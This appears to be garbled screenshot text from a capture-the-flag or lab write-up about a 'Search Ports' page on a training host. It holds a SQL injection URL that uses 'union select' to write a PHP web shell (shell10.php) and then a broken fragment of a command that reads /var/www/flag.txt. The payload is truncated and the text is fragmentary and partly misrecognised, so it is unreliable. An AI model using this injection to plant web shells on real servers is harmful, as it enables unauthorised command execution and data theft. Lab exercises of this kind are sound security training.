 Search Ports
94.237.55.114:44943/shell10
http://94.237.55.114:44943/search.php?port_code=cn'+union+select+""%2C'<%3Fph
shell10.php
Search for a port: stem("cat /var/www/flag.txt"); ? Search
"cat /var/www/flag.txt"
Port Code Port City Port Volume